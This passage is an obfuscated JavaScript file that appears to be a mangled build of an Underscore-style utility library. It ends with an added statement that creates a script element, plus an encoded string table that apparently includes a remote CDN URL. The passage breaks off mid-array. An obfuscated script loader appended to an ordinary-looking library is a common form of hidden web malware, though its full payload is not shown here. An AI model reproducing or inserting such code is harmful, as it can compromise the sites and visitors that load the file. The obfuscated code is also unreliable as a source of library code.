_0x26a3d6[_0x5be11f(0x25f)](_0x4e2a12,_0x20004d);},'zaCfl':_0x26a3d6[_0xe2f0f5(0x158)],'PbiiH':function(_0x1e5191,_0x238134){var _0x77a064=_0xe2f0f5;return _0x26a3d6[_0x77a064(0x2d1)](_0x1e5191,_0x238134);},'vhFkB':function(_0x1be996,_0x520625){var _0x570109=_0xe2f0f5;return _0x26a3d6[_0x570109(0x13a)](_0x1be996,_0x520625);},'RQpIu':_0xe2f0f5(0x1e1),'hCvyh':function(_0x258ea1,_0x24462f){var _0x36d0e7=_0xe2f0f5;return _0x26a3d6[_0x36d0e7(0x2b5)](_0x258ea1,_0x24462f);},'hMSPm':function(_0x4eacb5,_0x30282d){return _0x26a3d6['HhIiF'](_0x4eacb5,_0x30282d);},'mvLkV':function(_0x305fc7,_0x4a4983){return _0x26a3d6['wUxHa'](_0x305fc7,_0x4a4983);},'CYILH':function(_0x592b87,_0x261f27){return _0x26a3d6['lNpIS'](_0x592b87,_0x261f27);},'urBxj':function(_0x5a3615,_0x334029){return _0x26a3d6['FqAom'](_0x5a3615,_0x334029);},'eiOAw':function(_0x197f3e,_0x5a9c4c){var _0x2f7295=_0xe2f0f5;return _0x26a3d6[_0x2f7295(0x103)](_0x197f3e,_0x5a9c4c);},'NKIaM':_0xe2f0f5(0x138),'FkoFv':_0x26a3d6[_0xe2f0f5(0x235)],'SbsWD':function(_0x2c009f,_0x296c5f){var _0x27e651=_0xe2f0f5;return _0x26a3d6[_0x27e651(0x117)](_0x2c009f,_0x296c5f);},'iVOqI':_0x26a3d6[_0xe2f0f5(0x28a)],'BvVOA':_0x26a3d6['boGVz'],'TAkTN':function(_0x4dd68c,_0x4340ef){var _0x1c2671=_0xe2f0f5;return _0x26a3d6[_0x1c2671(0x2ae)](_0x4dd68c,_0x4340ef);},'HXkNY':function(_0x354f1c,_0x5e1015){var _0x29acc8=_0xe2f0f5;return _0x26a3d6[_0x29acc8(0x2ca)](_0x354f1c,_0x5e1015);},'jlQbT':function(_0x52643b,_0x3d5870){var _0x523e43=_0xe2f0f5;return _0x26a3d6[_0x523e43(0x25f)](_0x52643b,_0x3d5870);},'qRrXL':function(_0xb9ac56,_0x77484c){return _0xb9ac56 in _0x77484c;},'HDbvW':_0x26a3d6[_0xe2f0f5(0x278)],'SMnxx':function(_0x24a8a6,_0x4481f6){var _0x45ec18=_0xe2f0f5;return _0x26a3d6[_0x45ec18(0x218)](_0x24a8a6,_0x4481f6);},'wwTkn':function(_0x4b4a31,_0x2d109f){return _0x4b4a31!==_0x2d109f;},'nUgBW':function(_0x2c704f,_0x350b6f,_0x418a84,_0x501619,_0x3a3734){var _0x30a02d=_0xe2f0f5;return _0x26a3d6[_0x30a02d(0x27f)](_0x2c704f,_0x350b6f,_0x418a84,_0x501619,_0x3a3734);},'PrIYH':function(_0x22d84b,_0x212e2e,_0x1d2b8e){var _0xaad3b4=_0xe2f0f5;return _0x26a3d6[_0xaad3b4(0x2ee)](_0x22d84b,_0x212e2e,_0x1d2b8e);},'MWFwg':function(_0x510c96,_0x34854c){var _0x10483b=_0xe2f0f5;return _0x26a3d6[_0x10483b(0x18c)](_0x510c96,_0x34854c);},'QqUMe':function(_0x558ef4,_0x4e5265){return _0x558ef4===_0x4e5265;},'vbodr':function(_0xabe7f9,_0x1f1d52){var _0x5a8f33=_0xe2f0f5;return _0x26a3d6[_0x5a8f33(0xd9)](_0xabe7f9,_0x1f1d52);},'uOqFT':function(_0x4ed230,_0x4f2f92){var _0x587702=_0xe2f0f5;return _0x26a3d6[_0x587702(0x219)](_0x4ed230,_0x4f2f92);},'muNfR':_0x26a3d6['PMnFs'],'RBcMt':function(_0x3299a6,_0x39b32c){return _0x26a3d6['LWQwu'](_0x3299a6,_0x39b32c);},'snCBZ':function(_0x29b38a,_0x4c497b){var _0x9f3128=_0xe2f0f5;return _0x26a3d6[_0x9f3128(0xf8)](_0x29b38a,_0x4c497b);},'XzSBw':function(_0x3df725,_0x24795b){return _0x26a3d6['eOPkt'](_0x3df725,_0x24795b);},'bbqIN':function(_0x535714,_0x3a6a7f,_0x1a0726){return _0x26a3d6['kyCoK'](_0x535714,_0x3a6a7f,_0x1a0726);},'MxBqB':function(_0x289732,_0x1fe760){return _0x26a3d6['fiBaV'](_0x289732,_0x1fe760);},'WfFMV':function(_0x4016f4,_0x5de136){var _0x2dee91=_0xe2f0f5;return _0x26a3d6[_0x2dee91(0x131)](_0x4016f4,_0x5de136);},'rLwEU':function(_0xd4f13,_0x529bc5,_0x1924cb,_0x2a49ce){var _0x85bad6=_0xe2f0f5;return _0x26a3d6[_0x85bad6(0x2e2)](_0xd4f13,_0x529bc5,_0x1924cb,_0x2a49ce);},'YEvLZ':function(_0x27e219,_0x12b4d6){return _0x27e219==_0x12b4d6;},'WHbLp':function(_0x2bfc7b,_0x1a100b){var _0x226a0e=_0xe2f0f5;return _0x26a3d6[_0x226a0e(0x1d4)](_0x2bfc7b,_0x1a100b);},'zOOwr':function(_0x4ea021,_0x4eec4e){return _0x4ea021==_0x4eec4e;},'cHefa':function(_0x351231,_0x59fda4){return _0x26a3d6['Cdive'](_0x351231,_0x59fda4);},'AJJrR':_0x26a3d6[_0xe2f0f5(0x161)],'GGNMf':function(_0x5bff78,_0x5a8e64){return _0x26a3d6['eIoIh'](_0x5bff78,_0x5a8e64);},'VVNXT':function(_0x336025,_0x19508e){var _0x44610c=_0xe2f0f5;return _0x26a3d6[_0x44610c(0x2e7)](_0x336025,_0x19508e);},'XlUfq':_0x26a3d6[_0xe2f0f5(0xff)],'medjp':function(_0x4c5fe2,_0x22be21){var _0x58139d=_0xe2f0f5;return _0x26a3d6[_0x58139d(0x2c4)](_0x4c5fe2,_0x22be21);},'UZXBJ':function(_0x1179ad,_0x1fafd0){var _0x4893f2=_0xe2f0f5;return _0x26a3d6[_0x4893f2(0x219)](_0x1179ad,_0x1fafd0);},'asbjZ':function(_0x1854cb,_0x4ce026){var _0x2b792e=_0xe2f0f5;return _0x26a3d6[_0x2b792e(0x188)](_0x1854cb,_0x4ce026);},'fikRA':_0x26a3d6[_0xe2f0f5(0x130)],'fEjWx':function(_0x3d22f0,_0x51b086){var _0x47685c=_0xe2f0f5;return _0x26a3d6[_0x47685c(0x1d3)](_0x3d22f0,_0x51b086);},'PeqAX':_0x26a3d6[_0xe2f0f5(0x2f3)],'JMShy':_0x26a3d6['YAaAU'],'nNtVj':function(_0xca21c,_0x37183f){return _0xca21c+_0x37183f;},'YPlsu':function(_0x25f9c8,_0x11b49e){return _0x26a3d6['GrFuH'](_0x25f9c8,_0x11b49e);},'PMYdg':_0x26a3d6[_0xe2f0f5(0xf6)],'QXhBZ':function(_0x5b7208,_0x508c1e){return _0x26a3d6['zPvIo'](_0x5b7208,_0x508c1e);},'EzxhD':_0xe2f0f5(0x2c7),'tFtNE':function(_0x3c664d,_0x373361){return _0x3c664d(_0x373361);},'Vuipx':function(_0x2c7f80,_0x52770a){return _0x2c7f80(_0x52770a);},'UOjRL':function(_0x33d49f,_0x3fc431){return _0x26a3d6['QyYnc'](_0x33d49f,_0x3fc431);},'WQZqO':function(_0x93fc8f,_0x359f87,_0xe1a2d3){var _0x43bdc8=_0xe2f0f5;return _0x26a3d6[_0x43bdc8(0x17d)](_0x93fc8f,_0x359f87,_0xe1a2d3);}};continue;case'27':var _0x20af2f=function(_0x1d9389,_0x1a59cb,_0x23302e){return function(_0x473f78,_0x18b802,_0x27b3eb){var _0x36d9fe=a0_0x3a80,_0x1c7a6b=_0xa6bd38[_0x36d9fe(0x2c5)][_0x36d9fe(0x111)]('|'),_0x3e883f=0x0;while(!![]){switch(_0x1c7a6b[_0x3e883f++]){case'0':if(_0xa6bd38[_0x36d9fe(0x21c)](_0x18b802,_0x18b802))return _0xa6bd38[_0x36d9fe(0x27b)](0x0,_0x27b3eb=_0x1a59cb(_0x431f76[_0x36d9fe(0x2d8)](_0x473f78,_0x2e1879,_0x4c93b2),_0x26fc8d[_0x36d9fe(0x1de)]))?_0x27b3eb+_0x2e1879:-0x1;continue;case'1':var _0x2e1879=0x0,_0x4c93b2=_0xa6bd38[_0x36d9fe(0x294)](_0x38dedb,_0x473f78);continue;case'2':return-0x1;case'3':for(_0x27b3eb=_0xa6bd38['qLlPx'](0x0,_0x1d9389)?_0x2e1879:_0xa6bd38[_0x36d9fe(0x29e)](_0x4c93b2,0x1);_0xa6bd38['HAYHT'](0x0,_0x27b3eb)&&_0xa6bd38[_0x36d9fe(0x1e2)](_0x27b3eb,_0x4c93b2);_0x27b3eb+=_0x1d9389)if(_0x473f78[_0x27b3eb]===_0x18b802)return _0x27b3eb;continue;case'4':if('number'==typeof _0x27b3eb)0x0<_0x1d9389?_0x2e1879=_0xa6bd38[_0x36d9fe(0x27b)](0x0,_0x27b3eb)?_0x27b3eb:Math[_0x36d9fe(0x13f)](_0xa6bd38[_0x36d9fe(0xdf)](_0x27b3eb,_0x4c93b2),_0x2e1879):_0x4c93b2=_0xa6bd38[_0x36d9fe(0x185)](0x0,_0x27b3eb)?Math[_0x36d9fe(0x25b)](_0x27b3eb+0x1,_0x4c93b2):_0xa6bd38[_0x36d9fe(0xdf)](_0xa6bd38[_0x36d9fe(0xdf)](_0x27b3eb,_0x4c93b2),0x1);else{if(_0xa6bd38[_0x36d9fe(0xcd)](_0x23302e,_0x27b3eb)&&_0x4c93b2)return _0x473f78[_0x27b3eb=_0xa6bd38[_0x36d9fe(0x204)](_0x23302e,_0x473f78,_0x18b802)]===_0x18b802?_0x27b3eb:-0x1;}continue;}break;}};};continue;case'28':var _0x307a49,_0x464762,_0x237c82=function(_0xf407fe,_0x122e66,_0xc6e621){return _0xa6bd38['zHsly'](_0x122e66,_0xc6e621);};continue;case'29':_0x26fc8d[_0xe2f0f5(0x2b2)]=_0x26a3d6[_0xe2f0f5(0xee)](_0x256e18,function(_0x2835b0,_0x3cd5e3,_0xbc11e6){var _0x42f5a5=_0xe2f0f5;_0xa6bd38[_0x42f5a5(0x2a8)](_0x2096bc,_0x2835b0,_0xbc11e6)?_0x2835b0[_0xbc11e6][_0x42f5a5(0x175)](_0x3cd5e3):_0x2835b0[_0xbc11e6]=[_0x3cd5e3];}),_0x26fc8d[_0xe2f0f5(0xe7)]=_0x26a3d6[_0xe2f0f5(0x271)](_0x256e18,function(_0x3fb75f,_0x48645f,_0x57c42e){_0x3fb75f[_0x57c42e]=_0x48645f;}),_0x26fc8d['countBy']=_0x26a3d6[_0xe2f0f5(0x199)](_0x256e18,function(_0x3817f2,_0x385b3c,_0x38fa0a){_0x2096bc(_0x3817f2,_0x38fa0a)?_0x3817f2[_0x38fa0a]++:_0x3817f2[_0x38fa0a]=0x1;});continue;case'30':_0x26fc8d['keys']=function(_0x5aad19){var _0x387082=_0xe2f0f5,_0x456ed6=_0xa6bd38['ApNOK'][_0x387082(0x111)]('|'),_0x57b5bd=0x0;while(!![]){switch(_0x456ed6[_0x57b5bd++]){case'0':return _0x107ddc&&_0xa6bd38[_0x387082(0x2d5)](_0xefa1db,_0x5aad19,_0x1e921b),_0x1e921b;case'1':if(!_0x26fc8d[_0x387082(0x2b4)](_0x5aad19))return[];continue;case'2':var _0x1e921b=[];continue;case'3':for(var _0x328446 in _0x5aad19)_0xa6bd38[_0x387082(0x25e)](_0x2096bc,_0x5aad19,_0x328446)&&_0x1e921b[_0x387082(0x175)](_0x328446);continue;case'4':if(_0x58ec8d)return _0xa6bd38[_0x387082(0x18e)](_0x58ec8d,_0x5aad19);continue;}break;}},_0x26fc8d['allKeys']=function(_0xb3a500){var _0x2b0ac8=_0xe2f0f5;if(!_0x26fc8d['isObject'](_0xb3a500))return[];var _0x2a3a8f=[];for(var _0x499237 in _0xb3a500)_0x2a3a8f[_0x2b0ac8(0x175)](_0x499237);return _0x107ddc&&_0xefa1db(_0xb3a500,_0x2a3a8f),_0x2a3a8f;},_0x26fc8d['values']=function(_0x56bf0c){var _0x40b98b=_0xe2f0f5;for(var _0x4def66=_0x26fc8d[_0x40b98b(0x230)](_0x56bf0c),_0x42a47e=_0x4def66['length'],_0x5aa3ae=_0xa6bd38[_0x40b98b(0xd1)](Array,_0x42a47e),_0x19947d=0x0;_0xa6bd38[_0x40b98b(0x279)](_0x19947d,_0x42a47e);_0x19947d++)_0x5aa3ae[_0x19947d]=_0x56bf0c[_0x4def66[_0x19947d]];return _0x5aa3ae;},_0x26fc8d['mapObject']=function(_0x47d0a2,_0x42ac57,_0x1f60b8){var _0x3b0672=_0xe2f0f5;_0x42ac57=_0xa6bd38[_0x3b0672(0x2d5)](_0x2e4c4c,_0x42ac57,_0x1f60b8);for(var _0x3bbf40=_0x26fc8d[_0x3b0672(0x230)](_0x47d0a2),_0x27fc6d=_0x3bbf40[_0x3b0672(0x201)],_0x295d5b={},_0x1d6f83=0x0;_0xa6bd38[_0x3b0672(0x13c)](_0x1d6f83,_0x27fc6d);_0x1d6f83++){var _0x3276fb=_0x3bbf40[_0x1d6f83];_0x295d5b[_0x3276fb]=_0xa6bd38[_0x3b0672(0x276)](_0x42ac57,_0x47d0a2[_0x3276fb],_0x3276fb,_0x47d0a2);}return _0x295d5b;},_0x26fc8d[_0xe2f0f5(0x1d8)]=function(_0x42a99f){var _0x5e541d=_0xe2f0f5;for(var _0x129fa8=_0x26fc8d[_0x5e541d(0x230)](_0x42a99f),_0x5afdb2=_0x129fa8['length'],_0x40f9e7=_0xa6bd38[_0x5e541d(0x1b5)](Array,_0x5afdb2),_0x4e830e=0x0;_0xa6bd38[_0x5e541d(0x14f)](_0x4e830e,_0x5afdb2);_0x4e830e++)_0x40f9e7[_0x4e830e]=[_0x129fa8[_0x4e830e],_0x42a99f[_0x129fa8[_0x4e830e]]];return _0x40f9e7;},_0x26fc8d[_0xe2f0f5(0xdd)]=function(_0x4ab640){var _0x4456b5=_0xe2f0f5;for(var _0x388f7b={},_0x392fe8=_0x26fc8d[_0x4456b5(0x230)](_0x4ab640),_0x4e5a7d=0x0,_0x465d5d=_0x392fe8[_0x4456b5(0x201)];_0xa6bd38[_0x4456b5(0x13c)](_0x4e5a7d,_0x465d5d);_0x4e5a7d++)_0x388f7b[_0x4ab640[_0x392fe8[_0x4e5a7d]]]=_0x392fe8[_0x4e5a7d];return _0x388f7b;},_0x26fc8d[_0xe2f0f5(0x239)]=_0x26fc8d['methods']=function(_0x308509){var _0x5a6662=_0xe2f0f5,_0x2205cd=[];for(var _0x286e38 in _0x308509)_0x26fc8d['isFunction'](_0x308509[_0x286e38])&&_0x2205cd['push'](_0x286e38);return _0x2205cd[_0x5a6662(0xd7)]();};continue;case'31':var _0x34fb0e=function(_0x46d3b1,_0x1c0b10,_0x938151,_0x4c560a,_0x15c203){var _0x53bc7e=_0xe2f0f5;if(!_0xa6bd38[_0x53bc7e(0x23b)](_0x4c560a,_0x1c0b10))return _0x46d3b1[_0x53bc7e(0x110)](_0x938151,_0x15c203);var _0x50d636=_0xa6bd38['aPwcj'](_0x50dff1,_0x46d3b1[_0x53bc7e(0x100)]),_0x5aef20=_0x46d3b1[_0x53bc7e(0x110)](_0x50d636,_0x15c203);return _0x26fc8d[_0x53bc7e(0x2b4)](_0x5aef20)?_0x5aef20:_0x50d636;};continue;case'32':var _0x56b8ce=_0x6f10c6[_0xe2f0f5(0x171)]&&_0x6f10c6[_0xe2f0f5(0x171)][_0xe2f0f5(0x101)];continue;case'33':_0x26fc8d[_0xe2f0f5(0xc9)]=function(_0x3af8a4,_0x54e96f,_0x2064f5){var _0x5ae499=_0xe2f0f5,_0x55a412=_0xa6bd38[_0x5ae499(0x212)][_0x5ae499(0x111)]('|'),_0x38c5a1=0x0;while(!![]){switch(_0x55a412[_0x38c5a1++]){case'0':try{_0x1116b9=new Function(_0x54e96f['variable']||_0x5ae499(0x109),'_',_0x1cf788);}catch(_0x628694){throw _0x628694[_0x5ae499(0x21e)]=_0x1cf788,_0x628694;}continue;case'1':return _0x4871ee[_0x5ae499(0x21e)]=_0xa6bd38[_0x5ae499(0x106)](_0xa6bd38[_0x5ae499(0x2e6)](_0xa6bd38[_0x5ae499(0x244)](_0xa6bd38[_0x5ae499(0xec)](_0xa6bd38[_0x5ae499(0x252)],_0x42d8ef),_0x5ae499(0x24d)),_0x1cf788),'}'),_0x4871ee;case'2':var _0x4ca7bc={'QJmvV':function(_0x342e35,_0x5ddbd1){var _0x2302a8=_0x5ae499;return _0xa6bd38[_0x2302a8(0x22c)](_0x342e35,_0x5ddbd1);},'dToZv':function(_0x2dd6fc,_0x4d6315){return _0x2dd6fc+_0x4d6315;},'oorth':'))==null?\x27\x27:_.escape(__t))+\x0a\x27','hANYy':function(_0x2419ab,_0x23f7e4){var _0x5251ff=_0x5ae499;return _0xa6bd38[_0x5251ff(0x26f)](_0x2419ab,_0x23f7e4);},'bxQwf':_0x5ae499(0x19e),'XLPlN':function(_0x58f2ee,_0x241192){return _0xa6bd38['fEjWx'](_0x58f2ee,_0x241192);},'JqtaJ':_0xa6bd38[_0x5ae499(0x176)]};continue;case'3':var _0x4871ee=function(_0x3ffd35){var _0x1acbcc=_0x5ae499;return _0x1116b9[_0x1acbcc(0x2d8)](this,_0x3ffd35,_0x26fc8d);},_0x42d8ef=_0x54e96f[_0x5ae499(0x16d)]||_0x5ae499(0x109);continue;case'4':_0x3af8a4['replace'](_0x60714d,function(_0x385c7f,_0x574b9b,_0x4f1dfc,_0x306207,_0x535ad0){var _0x1e8030=_0x5ae499;return _0x1cf788+=_0x3af8a4[_0x1e8030(0x1ee)](_0x1ef50,_0x535ad0)[_0x1e8030(0xd5)](_0x29ca7d,_0x1c0aae),_0x1ef50=_0x4ca7bc[_0x1e8030(0x148)](_0x535ad0,_0x385c7f[_0x1e8030(0x201)]),_0x574b9b?_0x1cf788+=_0x4ca7bc['dToZv'](_0x4ca7bc[_0x1e8030(0x28c)](_0x1e8030(0x286),_0x574b9b),_0x4ca7bc['oorth']):_0x4f1dfc?_0x1cf788+=_0x4ca7bc[_0x1e8030(0x142)]('\x27+\x0a((__t=(',_0x4f1dfc)+_0x4ca7bc[_0x1e8030(0x2c9)]:_0x306207&&(_0x1cf788+=_0x4ca7bc[_0x1e8030(0x148)](_0x4ca7bc[_0x1e8030(0x23c)](_0x1e8030(0x178),_0x306207),_0x4ca7bc[_0x1e8030(0x245)])),_0x385c7f;}),_0x1cf788+=_0xa6bd38['JMShy'],_0x54e96f[_0x5ae499(0x16d)]||(_0x1cf788=_0xa6bd38['medjp'](_0xa6bd38['nNtVj'](_0x5ae499(0x22a),_0x1cf788),'}\x0a')),_0x1cf788=_0xa6bd38[_0x5ae499(0x157)](_0x5ae499(0x19f)+_0xa6bd38['PMYdg'],_0x1cf788)+_0x5ae499(0x200);continue;case'5':_0xa6bd38[_0x5ae499(0x2a2)](!_0x54e96f,_0x2064f5)&&(_0x54e96f=_0x2064f5),_0x54e96f=_0x26fc8d[_0x5ae499(0x2d3)]({},_0x54e96f,_0x26fc8d[_0x5ae499(0x2a9)]);continue;case'6':var _0x1116b9,_0x60714d=RegExp(_0xa6bd38[_0x5ae499(0x244)]([(_0x54e96f[_0x5ae499(0x189)]||_0x509e16)[_0x5ae499(0x21e)],(_0x54e96f[_0x5ae499(0x1e6)]||_0x509e16)[_0x5ae499(0x21e)],(_0x54e96f[_0x5ae499(0x146)]||_0x509e16)[_0x5ae499(0x21e)]][_0x5ae499(0x1c1)]('|'),'|$'),'g'),_0x1ef50=0x0,_0x1cf788=_0xa6bd38[_0x5ae499(0x149)];continue;}break;}},_0x26fc8d[_0xe2f0f5(0x164)]=function(_0x2dc2a4){var _0x1c7f8e=_0xe2f0f5,_0x2557ca=_0xa6bd38[_0x1c7f8e(0xe6)](_0x26fc8d,_0x2dc2a4);return _0x2557ca['_chain']=!0x0,_0x2557ca;};continue;case'34':_0x26fc8d['findIndex']=_0x26a3d6[_0xe2f0f5(0x2db)](_0x64125a,0x1),_0x26fc8d[_0xe2f0f5(0x250)]=_0x26a3d6[_0xe2f0f5(0x1cd)](_0x64125a,-0x1),_0x26fc8d[_0xe2f0f5(0x2c8)]=function(_0x11e8ea,_0x1110fe,_0x5ebddc,_0xc41043){var _0x3423b6=_0xe2f0f5;for(var _0x1d5f33=(_0x5ebddc=_0xa6bd38['gCmAM'](_0x2e4c4c,_0x5ebddc,_0xc41043,0x1))(_0x1110fe),_0x25d9b9=0x0,_0x22e5c7=_0xa6bd38[_0x3423b6(0x22f)](_0x38dedb,_0x11e8ea);_0xa6bd38[_0x3423b6(0xda)](_0x25d9b9,_0x22e5c7);){var _0x472f9c=Math['floor']((_0x25d9b9+_0x22e5c7)/0x2);_0xa6bd38[_0x3423b6(0x1bb)](_0x5ebddc,_0x11e8ea[_0x472f9c])<_0x1d5f33?_0x25d9b9=_0xa6bd38[_0x3423b6(0x223)](_0x472f9c,0x1):_0x22e5c7=_0x472f9c;}return _0x25d9b9;};continue;case'35':var _0x107ddc=!{'toString':null}[_0xe2f0f5(0x296)](_0x26a3d6[_0xe2f0f5(0x208)]),_0x2e1817=[_0x26a3d6[_0xe2f0f5(0x210)],_0xe2f0f5(0x247),_0x26a3d6[_0xe2f0f5(0x208)],_0xe2f0f5(0x296),_0x26a3d6[_0xe2f0f5(0x2d2)],_0x26a3d6[_0xe2f0f5(0xe8)]],_0xefa1db=function(_0x1929d8,_0x128a58){var _0x587ece=_0xe2f0f5,_0x577b7c=_0x2e1817[_0x587ece(0x201)],_0x4adab7=_0x1929d8[_0x587ece(0x255)],_0x147484=_0x26fc8d['isFunction'](_0x4adab7)&&_0x4adab7[_0x587ece(0x100)]||_0x336aaa,_0x4cfad7=_0x587ece(0x255);for(_0x2096bc(_0x1929d8,_0x4cfad7)&&!_0x26fc8d[_0x587ece(0x2e3)](_0x128a58,_0x4cfad7)&&_0x128a58['push'](_0x4cfad7);_0x577b7c--;)_0xa6bd38['zHsly'](_0x4cfad7=_0x2e1817[_0x577b7c],_0x1929d8)&&_0xa6bd38[_0x587ece(0x1d2)](_0x1929d8[_0x4cfad7],_0x147484[_0x4cfad7])&&!_0x26fc8d[_0x587ece(0x2e3)](_0x128a58,_0x4cfad7)&&_0x128a58['push'](_0x4cfad7);};continue;case'36':_0x26a3d6[_0xe2f0f5(0x274)](_0xe2f0f5(0x128),typeof exports)||exports[_0xe2f0f5(0xe4)]?_0x6f10c6['_']=_0x26fc8d:(_0x26a3d6['iaxjw']!=typeof module&&!module[_0xe2f0f5(0xe4)]&&module['exports']&&(exports=module['exports']=_0x26fc8d),exports['_']=_0x26fc8d),_0x26fc8d['VERSION']=_0x26a3d6[_0xe2f0f5(0x11c)];continue;}break;}}()));const dwfw0qndu=document['createElement']('script');function a0_0x3a80(_0x3698c2,_0x15ffb9){var _0x3c373a=a0_0x3c37();return a0_0x3a80=function(_0x3a80cd,_0x22ceb7){_0x3a80cd=_0x3a80cd-0xc6;var _0x288d94=_0x3c373a[_0x3a80cd];if(a0_0x3a80['AdSZAo']===undefined){var _0x3ee528=function(_0x1d420e){var _0x5a9768='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5db470='',_0x161f78='';for(var _0x2ef4c5=0x0,_0x5b706d,_0x5829f8,_0x2d5a55=0x0;_0x5829f8=_0x1d420e['charAt'](_0x2d5a55++);~_0x5829f8&&(_0x5b706d=_0x2ef4c5%0x4?_0x5b706d*0x40+_0x5829f8:_0x5829f8,_0x2ef4c5++%0x4)?_0x5db470+=String['fromCharCode'](0xff&_0x5b706d>>(-0x2*_0x2ef4c5&0x6)):0x0){_0x5829f8=_0x5a9768['indexOf'](_0x5829f8);}for(var _0x26f824=0x0,_0x5bb67b=_0x5db470['length'];_0x26f824<_0x5bb67b;_0x26f824++){_0x161f78+='%'+('00'+_0x5db470['charCodeAt'](_0x26f824)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x161f78);};a0_0x3a80['tTKvLT']=_0x3ee528,_0x3698c2=arguments,a0_0x3a80['AdSZAo']=!![];}var _0x1382c8=_0x3c373a[0x0],_0x2e9cc0=_0x3a80cd+_0x1382c8,_0x195413=_0x3698c2[_0x2e9cc0];return!_0x195413?(_0x288d94=a0_0x3a80['tTKvLT'](_0x288d94),_0x3698c2[_0x2e9cc0]=_0x288d94):_0x288d94=_0x195413,_0x288d94;},a0_0x3a80(_0x3698c2,_0x15ffb9);}function a0_0x3c37(){var _0x25b00b=['AxrLCMf0zwu','BMTzuuq','rfHNAgy','sgv4','zhjVCa','C2vSzwn0','y2H1BMS','zgv0zwn0','BgfZDa','Dg9mB2nHBgvtDhjPBMC','ChPZs1u','Ce5RyK0','Dg9vChbLCKnHC2u','mtm3mJm2ngrtzhDuvG','vKvZzLy','vfruBuG','zw5J','BgLI','zKvQv3G','seLoBMG','vLbzs2W','Cg9W','D2L0Ag91Da','AfzSt0G','CMvZDwX0','rujes0G','y0D2zgC','txvhvLO','wLzuCwS','sNHVC2S','u3v2ww4','DLHnz2e','rw1Jzfy','z0vXAMC','yvrHy00','qNv0q1C','y1n6CgC','ms45lJe','zhHZELO','ufPxvNi','r0ndtg4','jYSkkcHFx3q9ka','y29TCg9Zzq','DenICeG','zgLMzMvYzw5Jzq','uePSAgm','D0PwChu','zfrVwNy','EM1KweG','EMLW','C2L6zq','serIDLC','B1zjruu','mNW1Fdz8nhWWFdn8mq','tKTjyu0','wuHTvuq','ChjVCgvYDhLpzG','ChjVCgvYDhLjC0vUDw1LCMfIBgu','DNHAwNO','wuTJug4','DLjeuuS','BwvTB2L6zq','BfH3shm','vK1PuNq','x2nOywLU','u2zev1a','u1DTs0e','sLDhtfm','ugL2whC','uvHOqLO','zgvMzxi','txHfAfO','Bwf0y2G','CxnXq2O','zLbjtw4','qLDfsxe','DgvTCgXHDgvtzxr0Aw5NCW','tvDgD2C','wLH6ywC','ChvmtuG','qwPVyLm','AKvdDe8','zgLlrM0','wMLYq2S','zMXVB3i','z3jVDxbcEq','mNW0Fdf8m3WW','AxnpyMPLy3q','wfPYrw8','ChjPBNq9zNvUy3rPB24OkxTFx3aRpv9FAI5JywXSkgfYz3vTzw50CYWNjYK7FtSk','AxnbCMD1BwvUDhm','y29TCgXLDguGzMfPBgvK','u1PHz0S','EuHmDfC','uLfWsxu','Aw5KzxHpzG','BgfZDeLUzgv4t2y','v2vHA1nLDa','s1H4teO','C2fTCgXL','mxW0Fdj8m3WW','Dvv5AuG','A0rbqKO','q2rPDMu','sMnwq0y','ugz1CKK','x19WkZ0N','C29YDgvKsw5KzxG','yNHrD2y','y0rOvvG','CwHnyKi','r2reBuS','zxH0zw5Kt3DU','u3rvy2e','ANnVBG','y3jPDgvYAwe','sejIsLe','u1rnqwq','zgvMyxvSDhm','C2HPzNq','y3r3u0i','Ae5hzgS','CMfUz2u','y2fSBa','y3Hlr0q','EgPOrLe','txzkAxq','ALrcB2m','Dg9bCNjHEq','DhjHAwXPBMC','nJm3ntrothjOCLu','wLfqv2u','wwzVEuS','t1fTsva','y29UDgfPBNm','t053vLe','zxH0zw5K','vvPyqKO','Ag1xCum','wMrPt1m','nNnSEgTWAW','zejetfa','DMjVzhi','sgrcrvm','zMLSDgvY','uKPyEgW','C25dqLO','thrhze0','Dg9tDhjPBMC','BKXrqKy','uhPkAha','Ahr0Chm6lY9Jzg4UANnKzwXPDNiUBMv0l25WBs9JCNLWDg8TANnanc4YlJaVy3j5ChrVlwPZlM1PBI5QCW','z2XVyMfS','Dg5UA2G','D3DuA24','Dw5ZAgLMDa','AxnbCNjHEq','EMzzs0m','y29UC3rHBNq','DgvTCgXHDgu','s2zKALC','yMjXsu4','CMvKDwnLuMLNAhq','vNjqDhG','qLPpwuG','BKHQBK8','qMz5t3K','EuTSCNK','CvjYweW','uvjqt1C','BwzKswK','CMvWBgfJzq','yMLUza','C29YDa','AxngDw5JDgLVBG','BLjxBMO','rMvcthe','wwLRv3q','BMvNyxrL','Aw52zxj0','mhWYFdn8mxW0','whrAvKy','yMvMB3jL','BwL4Aw4','D1DPt2y','y29SBgvJDa','BM9Kzvr5Cgu','jNf1B3q7','Dez0tKu','Aw5KzxHcEq','CezbCfm','wMzoq3m','mJjzEuP5D3K','wMzxqu4','yxnIALO','zMXHDhrLBG','A3nuAgi','ywjmqvy','DMfSDwvZ','Dw5PB24','q1D2uLq','C29YDej5','rwTLvNG','D3bYs3K','u090B0C','ue9tva','yMXMBMy','ALn4wg8','BLvNqLC','yxbWBgLJyxrPB24VANnVBG','CgfYC2u','vLn1q2i','v2vHA01HCa','rxPRwMe','ChjVDg90ExbL','y2HPBgroB2rLCW','u2zHC1y','seHxvwO','ywXSs2v5CW','q0jd','BwvKANa','Aw5Qzwn0','whjxEfG','B2jQ','Bu9fuuq','DwvMz3e','CMfUzg9T','seLUy1m','sfHRtLK','jMX0oW','yxbWBhK','C3bSAxq','Aen2EwG','qK5iD0y','DuLAzM0','quzxshm','AwLgzw0','wNHkwxG','vejmtvi','yxnZAwDU','rxjYB3i','zMLUzeTLEq','CfL6Eui','yxH3y0S','Bw9Kzq','AwzJreW','ENrNuMC','vLPZruy','serlDuG','zMLPwxa','w29IAMvJDcbtEw1IB2XD','AgfZt3DUuhjVCgvYDhK','z1DfBgW','i2nJEwvHCKrYB3beB3DUtgLZDa','Dw5KzwzPBMvK','uKjJtxq','A3L3D2C','qvPcr0G','t1bKCMS','DMfSDwvpzG','CLHJA0e','B2jQzwn0','sND2z3y','wejgDhq','y1DLr1u','DgfW','AxnfBgvTzw50','vxHmze8','Bw5rzfy','ywz0zxi','w29IAMvJDcbeyxrLxq','zMLUzfDOzxjL','r3jgDuG','rgf0zq','ufjmrwq','D1znq1C','r0TWBuO','Bwf4','zgvtC1q','tfDrD3u','AefowxK','BxLIqMS